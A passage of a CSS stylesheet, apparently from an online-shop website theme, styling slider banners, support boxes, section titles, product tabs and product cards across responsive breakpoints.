  .slider-content-11.fullpage-content h3{font-size:17px;letter-spacing:0}
  .slider-content-11.fullpage-content h1{font-size:35px}
}
.slider-singleimg-hm11{margin:0 22px 0 28px}
@media only screen and (min-width: 1200px) and (max-width: 1365px) {
  .slider-singleimg-hm11{margin:0 50px 0 60px}
}
@media only screen and (max-width: 767px) {
  .slider-singleimg-hm11{margin:30px 0 0}
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .slider-singleimg-hm11{margin:0}
}
.slider-h11-mrg{margin-bottom:-140px}
@media only screen and (max-width: 767px) {
  .slider-h11-mrg{margin-bottom:0}
}
#section2 .fp-tableCell,#section4 .fp-tableCell{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}
#section1 .fp-tableCell,#section3 .fp-tableCell{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}
#section5 .fp-tableCell{height:auto!important}
#section5{height:auto!important}
#fp-nav{top:55%}
#fp-nav ul li{margin:7px 7px 10px}
#fp-nav ul li a span{background:#000}
#fp-nav.right{right:64px}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  #fp-nav.right{right:10px}
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  #fp-nav.right{right:25px}
}
.fullpage-slider-mrg{margin-top:-34px}
@media only screen and (max-width: 767px) {
  .fullpage-slider-mrg{margin-top:0;margin-bottom:30px}
}
.fullpage-slider-mrg-2{margin-bottom:-88px}
@media only screen and (max-width: 767px) {
  .fullpage-slider-mrg-2{margin-bottom:30px}
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .fullpage-slider-mrg-2{margin-bottom:-50px}
}
.slider-section.active .slider-animated-1 h3{-webkit-animation-delay:.5s;animation-delay:.5s;-webkit-animation-name:fadeInUp;animation-name:fadeInUp}
.slider-section.active .slider-animated-1 h1{-webkit-animation-delay:1s;animation-delay:1s;-webkit-animation-name:fadeInUp;animation-name:fadeInUp}
.slider-section.active .slider-animated-1 a{-webkit-animation-delay:1.3s;animation-delay:1.3s;-webkit-animation-name:fadeInUp;animation-name:fadeInUp}
.slider-section.active .slider-animated-1 img{-webkit-animation-delay:.8s;animation-delay:.8s;-webkit-animation-name:fadeInUp;animation-name:fadeInUp}
@media only screen and (max-width: 767px) {
  .slider12-img-2{margin-top:30px;margin-bottom:30px}
}
.slider12-img-2 img{width:100%}
.slider12-img-1{margin:0 4px 0 6px}
.slider12-img-1 img{width:100%}
@media only screen and (min-width: 1366px) and (max-width: 1600px) {
  .slider12-img-1{text-align:center}
  .slider12-img-1 img{width:350px}
}
@media only screen and (min-width: 1200px) and (max-width: 1365px) {
  .slider12-img-1{text-align:center}
  .slider12-img-1 img{width:350px}
  .slider12-img-2{text-align:center}
  .slider12-img-2 img{width:420px}
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .slider12-img-1{text-align:center}
  .slider12-img-1 img{width:330px}
}
@media only screen and (max-width: 767px) {
  .fullpage-wrapper{padding-top:130px}
}
@media only screen and (max-width: 767px) and (min-width: 576px) and (max-width: 767px) {
  .fullpage-wrapper{padding-top:0}
}
@media only screen and (max-width: 767px) {
  .fullpage-slider-wrap-mrg{margin-bottom:30px}
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .fullpage-slider-wrap-mrg{margin-bottom:0}
}
.slider-content-13 h5{letter-spacing:1px;font-size:24px;font-weight:500;margin:0}
@media only screen and (max-width: 767px) {
  .slider-content-13 h5{font-size:22px}
}
.slider-content-13 h1{font-size:120px;font-weight:600;line-height:120px;margin:34px 0 55px}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .slider-content-13 h1{font-size:90px;line-height:90px;margin:24px 0 35px}
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .slider-content-13 h1{font-size:80px;line-height:90px;margin:20px 0 30px}
}
@media only screen and (max-width: 767px) {
  .slider-content-13 h1{font-size:40px;line-height:50px;margin:15px 0 20px}
}
.slider-content-13 .slider-btn a{font-size:16px;color:#010101;display:inline-block;border:1px solid #333;text-transform:uppercase;line-height:1;padding:19px 50px}
.slider-content-13 .slider-btn a:hover{color:#fff;border:1px solid #a80101}
@media only screen and (max-width: 767px) {
  .hm-13-slider{background-position:72%}
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .hm-13-slider{background-position:55%}
}
.slider-single-img-14{padding-bottom:72px;margin:0 23px;position:relative;z-index:9}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .slider-single-img-14{padding-bottom:60px}
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .slider-single-img-14{padding-bottom:44px}
}
@media only screen and (max-width: 767px) {
  .slider-single-img-14{padding-bottom:0;margin:0;text-align:center}
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .slider-single-img-14{padding-bottom:38px;text-align:inherit}
}
.slider-single-img-14 img{width:100%}
.slider-height-14{height:850px;padding:89px 0 0}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .slider-height-14{height:715px}
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .slider-height-14{height:525px;padding:70px 0 0}
}
@media only screen and (max-width: 767px) {
  .slider-height-14{height:auto;padding:120px 0 0}
}
.slider-content-14{margin:-90px 0 0}
@media only screen and (max-width: 767px) {
  .slider-content-14{margin:0 0 30px;text-align:center}
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .slider-content-14{margin:0 0 30px;text-align:left}
}
.slider-content-14 h3{color:#fff;font-weight:500;font-size:24px;margin:0 0 0 150px;position:relative;letter-spacing:.8px}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .slider-content-14 h3{font-size:20px}
}
@media only screen and (max-width: 767px) {
  .slider-content-14 h3{font-size:20px;margin:0 0 0 100px}
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .slider-content-14 h3{margin:0 0 0 60px}
}
.slider-content-14 h3::before{position:absolute;left:-135px;top:14px;content:"";width:120px;height:2px;background-color:#fff}
@media only screen and (max-width: 767px) {
  .slider-content-14 h3::before{left:-100px;width:80px}
}
@media only screen and (max-width: 767px) {
  .slider-content-14 h3::before{left:-60px;width:50px}
}
.slider-content-14 h1{color:#fff;font-size:72px;line-height:97px;margin:14px 0 38px}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .slider-content-14 h1{font-size:55px;line-height:75px;margin:10px 0 25px}
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .slider-content-14 h1{font-size:42px;line-height:60px;margin:10px 0 25px}
}
@media only screen and (max-width: 767px) {
  .slider-content-14 h1{font-size:33px;line-height:50px;margin:5px 0 15px}
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .slider-content-14 h1{font-size:30px;line-height:40px}
}
.slider-content-14 .slider-btn a{font-size:16px;color:#010101;display:inline-block;text-transform:uppercase;line-height:1;padding:20px 50px 19px;border:none;background-color:#eeeff1;-webkit-transition:all .4s ease-in-out 0;-o-transition:all .4s ease-in-out 0;transition:all .4s ease-in-out 0;z-index:1}
@media only screen and (max-width: 767px) {
  .slider-content-14 .slider-btn a{padding:16px 30px 15px;font-size:15px}
}
.slider-content-14 .slider-btn a:hover{color:#fff}
.slider-content-15 h1{color:#fff;font-size:90px;line-height:115px;letter-spacing:1px;margin:0}
@media only screen and (min-width: 1200px) and (max-width: 1365px) {
  .slider-content-15 h1{font-size:75px;line-height:100px}
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .slider-content-15 h1{font-size:70px;line-height:85px}
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .slider-content-15 h1{font-size:60px;line-height:85px}
}
@media only screen and (max-width: 767px) {
  .slider-content-15 h1{font-size:38px;line-height:55px}
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .slider-content-15 h1{font-size:42px;line-height:65px}
}
.slider-content-15.slider15-mrg-nrg h1{margin-top:-26px}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .slider-content-15.slider15-mrg-nrg h1{margin-top:-18px}
}
@media only screen and (max-width: 767px) {
  .slider-content-15.slider15-mrg-nrg h1{margin-top:-20px}
}
.slider-height-18{height:460px}
@media only screen and (max-width: 767px) {
  .slider-height-18{background-position:85%}
}
@media only screen and (max-width: 767px) {
  .slider-height-18.slider-overly-res{height:400px;position:relative}
  .slider-height-18.slider-overly-res:before{position:absolute;left:0;top:0;width:100%;height:100%;content:"";background-color:#fff;opacity:.5}
}
.slider-banner-area{margin-top:163px}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .slider-banner-area{margin-top:162px}
}
@media only screen and (max-width: 767px) {
  .slider-banner-area{margin-top:186px}
}
.slider-content-19{position:relative;z-index:9}
.slider-content-19 h3{font-size:18px;color:#010101;margin:0;line-height:1;text-transform:uppercase}
.slider-content-19 h1{font-size:70px;color:#010101;margin:0 0 40px;line-height:90px;font-weight:300}
@media only screen and (min-width: 1200px) and (max-width: 1365px) {
  .slider-content-19 h1{font-size:50px;margin:10px 0 20px;line-height:60px}
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .slider-content-19 h1{font-size:43px;margin:10px 0 20px;line-height:55px}
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .slider-content-19 h1{font-size:40px;margin:10px 0 20px;line-height:50px}
}
@media only screen and (max-width: 767px) {
  .slider-content-19 h1{font-size:32px;margin:8px 0 30px;line-height:38px}
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .slider-content-19 h1{font-size:30px;margin:12px 0 30px;line-height:46px}
}
.slider-content-19.slider-content-19-white h3{color:#fff}
.slider-content-19.slider-content-19-white h1{color:#fff}
@media only screen and (max-width: 767px) {
  .slider-content-19{text-align:center}
}
.slider-btn-round a{display:inline-block;font-size:16px;color:#010101;border:1px solid #000;border-radius:50px;line-height:1;padding:16px 40px}
@media only screen and (max-width: 767px) {
  .slider-btn-round a{padding:12px 30px;font-size:14px}
}
.slider-btn-round.slider-btn-round-white a{color:#fff;border:1px solid #fff}
.slider-content-20{position:relative;z-index:9}
.slider-content-20 h3{color:#73848e;font-size:50px;margin:0}
@media only screen and (max-width: 767px) {
  .slider-content-20 h3{font-size:40px}
}
.slider-content-20 h1{color:#010101;font-size:72px;margin:45px 0 25px;line-height:58px}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .slider-content-20 h1{font-size:58px;margin:30px 0 20px}
}
@media only screen and (max-width: 767px) {
  .slider-content-20 h1{font-size:35px;margin:20px 0 10px;line-height:50px}
}
.slider-content-20 p{color:#73848e;font-size:16px;font-weight:500;margin:0 0 53px}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .slider-content-20 p{margin:0 0 33px}
}
@media only screen and (max-width: 767px) {
  .slider-content-20 p{margin:0 0 23px}
}
.slider-content-20.slider-content-20-white h1{color:#fff}
.slider-height-20{height:750px}
@media only screen and (min-width: 1200px) and (max-width: 1365px) {
  .slider-height-20{height:650px}
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .slider-height-20{height:520px}
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .slider-height-20{height:450px}
}
@media only screen and (max-width: 767px) {
  .slider-height-20{height:480px;background-position:70%}
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .slider-height-20{background-position:63%}
}
.slider-height-22{height:770px}
@media only screen and (min-width: 1200px) and (max-width: 1365px) {
  .slider-height-22{height:650px}
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .slider-height-22{height:520px}
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .slider-height-22{height:450px}
}
@media only screen and (max-width: 767px) {
  .slider-height-22{height:480px;background-position:70%}
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .slider-height-22{background-position:63%}
}
.slider-content-22{position:relative;z-index:9}
.slider-content-22 h3{letter-spacing:.8px;font-size:24px;font-weight:500}
.slider-content-22 h1{line-height:97px;font-size:72px;margin:0 0 37px}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .slider-content-22 h1{line-height:70px;font-size:60px}
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .slider-content-22 h1{line-height:60px;font-size:47px}
}
@media only screen and (max-width: 767px) {
  .slider-content-22 h1{line-height:45px;font-size:35px;margin:0 0 20px}
}
.slider-content-22.slider-content-22-white h3{color:#fff}
.slider-content-22.slider-content-22-white h1{color:#fff}
.slider-height-24{height:800px}
@media only screen and (min-width: 1200px) and (max-width: 1365px) {
  .slider-height-24{height:570px}
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .slider-height-24{height:500px}
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .slider-height-24{height:500px}
}
@media only screen and (max-width: 767px) {
  .slider-height-24{height:auto;padding:50px 0}
}
.slider-height-24.slider-content-center{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}
.slider-height-25{height:770px}
@media only screen and (min-width: 1200px) and (max-width: 1365px) {
  .slider-height-25{height:570px}
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .slider-height-25{height:500px}
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .slider-height-25{height:500px}
}
@media only screen and (max-width: 767px) {
  .slider-height-25{height:auto;padding:50px 0}
}
.slider-height-25.slider-content-center{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}
.slider-btn-12 a{display:inline-block;background-color:#e90042;border:1px solid #e90042;color:#fff;text-transform:uppercase;line-height:1;font-size:16px;padding:17px 47px 19px;z-index:1}
@media only screen and (max-width: 767px) {
  .slider-btn-12 a{padding:13px 30px 15px}
}
.slider-btn-12 a:hover{border:1px solid #a80101}
.slider-content-32{position:relative;z-index:9}
.slider-content-32 .content-img img{width:auto}
.slider-content-32 h1{font-size:70px;line-height:90px;color:#010101;margin:12px 0 50px}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .slider-content-32 h1{font-size:60px;line-height:80px;margin:12px 0 35px}
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .slider-content-32 h1{font-size:50px;line-height:65px;margin:12px 0 35px}
}
@media only screen and (max-width: 767px) {
  .slider-content-32 h1{font-size:40px;line-height:47px;margin:12px 0 30px}
}
.valentine-btn a{display:inline-block;font-size:16px;color:#fff;border:1px solid #d70056;background-color:#d70056;border-radius:50px;line-height:1;padding:16px 40px}
@media only screen and (max-width: 767px) {
  .valentine-btn a{padding:12px 30px;font-size:14px}
}
.slider-content-medical{margin-top:-85px}
@media only screen and (max-width: 767px) {
  .slider-content-medical{margin-top:0;margin-bottom:30px;text-align:center}
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .slider-content-medical{text-align:left}
}
.slider-content-medical h3{font-size:18px;color:#fff;margin:0;line-height:1;font-weight:600}
.slider-content-medical h1{font-size:72px;color:#fff;line-height:82px;letter-spacing:-.2px;font-weight:700;margin:24px 0 39px}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .slider-content-medical h1{font-size:52px;line-height:62px;margin:20px 0 30px}
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .slider-content-medical h1{font-size:42px;line-height:52px;margin:18px 0 24px}
}
@media only screen and (max-width: 767px) {
  .slider-content-medical h1{font-size:32px;line-height:42px;margin:10px 0 20px}
}
.slider-btn-medical a{font-size:16px;font-weight:700;color:#000;line-height:1;display:inline-block;border:1px solid transparent;background-color:#fff;padding:18px 40px 16px}
@media only screen and (max-width: 767px) {
  .slider-btn-medical a{font-size:16px;padding:14px 30px 12px}
}
.single-slider-medical{padding-top:85px}
@media only screen and (max-width: 767px) {
  .single-slider-medical{padding-top:60px}
}
.owl-dot-none .owl-dots{display:none}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .res-mrg-md-mb{margin-bottom:30px}
}
@media only screen and (max-width: 767px) {
  .res-mrg-md-mb{margin-bottom:30px}
  .slider-singleimg-pets{margin-top:30px}
}
.support-wrap{display:-webkit-box;display:-ms-flexbox;display:flex}
.support-wrap .support-icon{-webkit-box-flex:0;-ms-flex:0 0 50px;flex:0 0 50px;margin-right:20px}
.support-wrap .support-icon img{width:100%}
.support-wrap .support-content h5{font-size:18px;margin:0 0 5px}
.support-wrap .support-content p{color:#666;margin:0}
.support-wrap.support-2{margin-left:22px}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .support-wrap.support-2{margin-left:0}
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .support-wrap.support-2{margin-left:0}
}
@media only screen and (max-width: 767px) {
  .support-wrap.support-2{margin-left:0}
}
.support-wrap.support-2 .support-icon{-webkit-box-flex:0;-ms-flex:0 0 41px;flex:0 0 41px}
.support-wrap.support-3{margin-left:9px}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .support-wrap.support-3{margin-left:0}
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .support-wrap.support-3{margin-left:0}
}
@media only screen and (max-width: 767px) {
  .support-wrap.support-3{margin-left:0}
}
.support-wrap.support-3 .support-icon{-webkit-box-flex:0;-ms-flex:0 0 41px;flex:0 0 41px}
.support-wrap.support-4{margin-left:23px}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .support-wrap.support-4{margin-left:0}
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .support-wrap.support-4{margin-left:0}
}
@media only screen and (max-width: 767px) {
  .support-wrap.support-4{margin-left:0}
}
.support-wrap.support-4 .support-icon{-webkit-box-flex:0;-ms-flex:0 0 35px;flex:0 0 35px}
.support-wrap:hover .support-icon img{-webkit-animation:500ms ease-in-out 0 normal none 1 running tada;animation:500ms ease-in-out 0 normal none 1 running tada}
.support-wrap-2 .support-content-2 h5{font-size:18px;color:#494949;margin:15px 0;line-height:24px}
.support-wrap-2 .support-content-2 p{font-size:14px;color:#6a6a6a;margin:0 auto;width:80%}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .support-wrap-2 .support-content-2 p{width:100%}
}
.support-wrap-2:hover .support-content-2 img{-webkit-animation:500ms ease-in-out 0 normal none 1 running tada;animation:500ms ease-in-out 0 normal none 1 running tada}
.support-wrap-2.support-shape{position:relative}
.support-wrap-2.support-shape:before{position:absolute;right:-14px;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);background-color:#d5d4d4;height:61px;width:1px;content:""}
.support-wrap-2.support-shape-2{border:4px solid #fff}
.support-wrap-2.support-shape-3{border:4px solid #f6f6f6}
.support-wrap-2.support-padding-2{padding:36px 10px 30px}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .support-wrap-2.support-padding-2{padding:36px 5px 30px}
}
@media only screen and (max-width: 767px) {
  .support-wrap-2.support-padding-2{padding:36px 6px 30px}
}
.support-bg-color-1{background-color:#ccfbe9}
.support-bg-color-2{background-color:#f2fbcc}
.support-bg-color-3{background-color:#ddfbcc}
.support-bg-color-black{background-color:#303030}
.support-wrap-3{position:relative;padding:30px 10px 24px;overflow:hidden}
.support-wrap-3 .support-icon-2{position:absolute;right:0;bottom:0}
.support-wrap-3 .support-content-3 p{color:#000;margin:4px 0 0;font-size:16px;text-transform:uppercase}
@media only screen and (max-width: 767px) {
  .support-wrap-3 .support-content-3 p{font-size:15px}
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .support-wrap-3 .support-content-3 p{font-size:14px}
}
.support-wrap-3 .support-content-3.support-content-3-white p{color:#fff}
.support-wrap-3:hover .support-icon-2 img{-webkit-animation:500ms ease-in-out 0 normal none 1 running tada;animation:500ms ease-in-out 0 normal none 1 running tada}
.support-wrap-4-border{border:1px solid #eee;padding:50px 0 20px}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .support-wrap-4-border{padding:50px 10px 20px}
}
.support-wrap-4{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .support-wrap-4{display:block;text-align:center}
}
@media only screen and (max-width: 767px) {
  .support-wrap-4{display:block;text-align:center}
}
.support-wrap-4 .support-icon-4{margin-right:32px}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .support-wrap-4 .support-icon-4{margin-right:0;margin-bottom:15px}
}
@media only screen and (max-width: 767px) {
  .support-wrap-4 .support-icon-4{margin-right:0;margin-bottom:15px}
}
.support-wrap-4 .support-icon-4 img{width:auto;-webkit-transition:all .3s ease 0;-o-transition:all .3s ease 0;transition:all .3s ease 0}
.support-wrap-4 .support-content-4 h5{font-size:20px;font-weight:500;color:#212121;margin:0 0 6px;letter-spacing:.4px}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .support-wrap-4 .support-content-4 h5{font-size:18px}
}
@media only screen and (max-width: 767px) {
  .support-wrap-4 .support-content-4 h5{font-size:18px}
}
.support-wrap-4 .support-content-4 p{font-weight:300;color:#080808;margin:0;letter-spacing:.6px}
.support-wrap-4:hover .support-icon-4 img{-webkit-animation:500ms ease-in-out 0 normal none 1 running tada;animation:500ms ease-in-out 0 normal none 1 running tada}
@media only screen and (max-width: 767px) {
  .support-area.pt-80{padding-top:30px}
  .suppoer-area.pb-60{padding-bottom:50px}
  .suppoer-area.pb-100{padding-bottom:50px}
}
@media only screen and (max-width: 767px) {
  .section-title.mb-50{margin-bottom:30px}
}
.section-title h2{font-size:30px;font-weight:600;margin:0;position:relative;display:inline-block}
@media only screen and (max-width: 767px) {
  .section-title h2{font-size:24px;line-height:30px}
  .section-title h2.mb-50{margin-bottom:30px}
}
.section-title h2::before{position:absolute;content:"";left:-100px;background-color:#000;width:80px;height:2px;top:17px}
@media only screen and (max-width: 767px) {
  .section-title h2::before{left:-40px;width:30px}
}
.section-title h2::after{position:absolute;content:"";right:-100px;background-color:#000;width:80px;height:2px;top:17px}
@media only screen and (max-width: 767px) {
  .section-title h2::after{right:-40px;width:30px}
}
@media only screen and (max-width: 767px) {
  .section-title.mb-55{margin-bottom:30px}
}
.section-title-2 h2{font-size:30px;color:#000;font-weight:600;margin:0 0 15px;padding:0 0 15px;position:relative;display:inline-block}
.section-title-2 h2:before{position:absolute;content:"";left:0;right:0;margin:0 auto;bottom:0;width:80px;height:2px;background-color:#000}
.section-title-2 p{color:#333;margin:0}
@media only screen and (max-width: 767px) {
  .section-title-2.mb-60{margin-bottom:30px}
}
.section-title-3 h4{font-weight:500;color:#000;font-size:24px}
@media only screen and (max-width: 767px) {
  .section-title-3.mb-40{margin-bottom:20px}
}
.section-border{margin-right:94px;overflow:hidden;position:relative}
@media only screen and (max-width: 767px) {
  .section-border{margin-right:0}
}
.section-border::before{background-color:#d2d2d2;content:"";height:1px;left:0;position:absolute;top:11px;-webkit-transition:all .4s ease 0;-o-transition:all .4s ease 0;transition:all .4s ease 0;width:100%;z-index:1}
@media only screen and (max-width: 767px) {
  .section-border::before{display:none}
}
.section-title-4{position:relative;z-index:99}
.section-title-4 h3{font-weight:600;color:#242424;font-size:20px;letter-spacing:-.25px;margin:0;line-height:1;padding-right:45px}
@media only screen and (max-width: 767px) {
  .section-title-4 h3{padding-right:0}
}
.section-title-5 h2{color:#010101;font-size:48px;margin:0;line-height:38px}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .section-title-5 h2{font-size:40px}
}
@media only screen and (max-width: 767px) {
  .section-title-5 h2{font-size:30px;line-height:27px}
}
.section-title-5 h2.white{color:#fff}
@media only screen and (max-width: 767px) {
  .section-title-5.mb-60{margin-bottom:30px}
}
.section-title-6 h2{color:#000;font-size:36px;margin:0;font-weight:600}
@media only screen and (max-width: 767px) {
  .section-title-6 h2{font-size:26px}
}
.section-title-6 p{color:gray;font-size:16px;margin:14px 0 0}
.section-title-6 span{font-size:16px;color:gray;letter-spacing:1px;margin:20px 0 0;display:block}
@media only screen and (max-width: 767px) {
  .section-title-6 span{margin:10px 0 0}
}
@media only screen and (max-width: 767px) {
  .section-title-6.mb-50,.section-title-6.mb-45{margin-bottom:30px}
  .section-title-6.pb-30{padding-bottom:10px}
}
.section-title-7 h2{font-size:36px;color:#010101;font-weight:500;margin:0;line-height:29px}
@media only screen and (max-width: 767px) {
  .section-title-7 h2{font-size:30px}
}
.section-title-7 p{color:#646464;line-height:24px;font-weight:500;margin:23px auto 0;width:47%}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .section-title-7 p{width:56%}
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .section-title-7 p{width:75%}
}
@media only screen and (max-width: 767px) {
  .section-title-7 p{width:100%;margin:15px auto 0}
}
@media only screen and (max-width: 767px) {
  .section-title-7.mb-30{margin-bottom:20px}
  .section-title-7.mb-60{margin-bottom:30px}
  .section-title-7.mb-55{margin-bottom:25px}
}
.product-area{position:relative}
@media only screen and (max-width: 767px) {
  .product-area.product-mb-xs{padding-bottom:60px}
  .product-area.pb-65{padding-bottom:30px}
}
.product-tab-list{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}
@media only screen and (max-width: 767px) {
  .product-tab-list.pt-30,.product-tab-list.pt-55{padding:10px 0 30px}
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .product-tab-list.pt-35,.product-tab-list.pt-60{padding:20px 0 30px}
}
@media only screen and (max-width: 767px) {
  .product-tab-list.pt-35,.product-tab-list.pt-60{padding:10px 0}
  .product-tab-list.pb-50{padding-bottom:30px}
  .product-tab-list.mb-45{margin-bottom:20px}
}
.product-tab-list a{margin:0 11px}
@media only screen and (max-width: 767px) {
  .product-tab-list a{margin:0 11px 5px}
}
.product-tab-list a h4{font-weight:500;font-size:18px;color:#555;margin:0;-webkit-transition:all .3s ease 0;-o-transition:all .3s ease 0;transition:all .3s ease 0}
.product-tab-list a h4:hover{color:#000}
.product-tab-list a.active h4{color:#000}
.product-tab-list.product-tab-fruits a h4{color:#000;border-bottom:2px solid transparent}
.product-tab-list.product-tab-fruits a h4:hover{color:#a80101}
.product-tab-list.product-tab-fruits a.active h4{color:#a80101;border-bottom:2px solid #a80101}
.product-tab-list.product-tab-cake a h4{color:#000;border-bottom:2px solid transparent}
.product-tab-list.product-tab-cake a h4:hover{color:#ed59a0}
.product-tab-list.product-tab-cake a.active h4{color:#ed59a0;border-bottom:2px solid #ed59a0}
.product-tab-list.product-tab-pink a h4{color:#000;border-bottom:2px solid transparent}
.product-tab-list.product-tab-pink a h4:hover{color:#e90042}
.product-tab-list.product-tab-pink a.active h4{color:#e90042;border-bottom:2px solid #e90042}
.product-tab-list.product-tab-pink2 a h4{color:#000;border-bottom:2px solid transparent}
.product-tab-list.product-tab-pink2 a h4:hover{color:#ed59a0}
.product-tab-list.product-tab-pink2 a.active h4{color:#ed59a0;border-bottom:2px solid ed59a0e90042}
.product-tab-list.product-tab-fashion a{margin:0 23px}
@media only screen and (max-width: 767px) {
  .product-tab-list.product-tab-fashion a{margin:0 15px 5px}
}
.product-tab-list.product-tab-fashion a h4{color:gray;font-size:16px}
.product-tab-list.product-tab-fashion a h4:hover{color:#000}
.product-tab-list.product-tab-fashion a.active h4{color:#000}
.product-tab-list.product-tab-white a h4{color:#fff}
.product-wrap{position:relative}
.product-wrap .product-img{position:relative;overflow:hidden}
.product-wrap .product-img img{width:100%}
.product-wrap .product-img span{position:absolute;top:12px;right:12px;font-size:13px;color:#fff;display:inline-block;line-height:1;padding:3px 11px;border-radius:3px;font-weight:500}
.product-wrap .product-img span.pink{background-color:#fa6bff}
.product-wrap .product-img span.purple{background-color:#a80101}
.product-wrap .product-img .hover-img{position:absolute;top:0;left:50%;opacity:0;visibility:hidden;-webkit-transform:translate(-50%,20px);-ms-transform:translate(-50%,20px);transform:translate(-50%,20px);-webkit-transition-duration:.7s;-o-transition-duration:.7s;transition-duration:.7s}
.product-wrap .product-img .product-action{position:absolute;left:50%;bottom:0;width:100%;z-index:9;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center}
.product-wrap .product-img .product-action > div{opacity:0;visibility:hidden;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;height:48px;-webkit-transform:translateY(20px);-ms-transform:translateY(20px);transform:translateY(20px);background-color:#a80101;-webkit-transition:all .5s ease;-o-transition:all .5s ease;transition:all .5s ease}
.product-wrap .product-img .product-action > div:hover{background-color:#000}
.product-wrap .product-img .product-action .pro-wishlist{width:48px;border-right:1px solid rgba(255,255,255,0.2)}
.product-wrap .product-img .product-action .pro-cart{font-size:14px;width:calc(100% - 48px - 48px);-webkit-transition-delay:.1s;-o-transition-delay:.1s;transition-delay:.1s}
.product-wrap .product-img .product-action .pro-quickview{width:48px;border-left:1px solid rgba(255,255,255,0.2);margin:0;-webkit-transition-delay:.2s;-o-transition-delay:.2s;transition-delay:.2s}
.product-wrap .product-img .product-action .pro-same-action a{color:#fff;font-size:16px;height:48px;line-height:48px;display:block;width:100%;text-align:center;text-transform:capitalize}
.product-wrap .product-img .product-action .pro-same-action.pro-wishlist a,.product-wrap .product-img .product-action .pro-same-action.pro-quickview a{margin-top:2px}
.product-wrap .product-content{margin:20px 0 0}
.product-wrap .product-content h3{font-size:16px;margin:0}
.product-wrap .product-content .product-rating{margin:3px 0}
.product-wrap .product-content .product-rating i{font-size:17px;color:#5f5d5d;margin:0 3px}
.product-wrap .product-content .product-rating i.yellow{color:#ffa900}
.product-wrap .product-content .product-price span{font-size:15px;color:#000;font-weight:500;margin:0 9px;position:relative}
